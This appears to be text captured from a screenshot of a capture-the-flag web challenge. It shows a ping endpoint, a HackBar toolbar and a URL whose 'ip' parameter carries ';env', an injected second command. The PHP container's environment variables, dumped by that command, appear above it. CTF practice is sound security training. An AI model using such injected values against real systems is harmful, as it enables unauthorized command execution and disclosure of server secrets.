 /?ip=
PING 192.168.1.1 (192.168.1.1): 56 data bytes
PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi
USER=www-data
HOSTNAME=882570b10ae1
PHP_INI_DIR=/usr/local/etc/php
SHLVL=2
HOME=/home/www-data
PHP_LDFLAGS=-Wl,-O1 -Wl,--hash-style=both -pie
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2
PHP_MD5=
PHP_VERSION=5.6.40
GPG_KEYS=0BD78B5F97500D450838F95DFE857D9A90D90EC1 6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2
PHP_ASC_URL=https://secure.php.net/get/php-5.6.40.tar.xz.asc/from/this/mirror
PHP_URL=https://secure.php.net/get/php-5.6.40.tar.xz/from/this/mirror
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
PWD=/var/www/html
PHP_SHA256=1369a51eee3995d7fbd1c5342e5cc917760e276d561595b6052b21ace2656d1c
FLAG=not_flag
Elements Console Sources Network Performance Memory Application Lighthouse Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://4507a5b6-2fe8-46bf-89e1-09e080a54bac.node3.buuoj.cn/?ip=192.168.1.1;env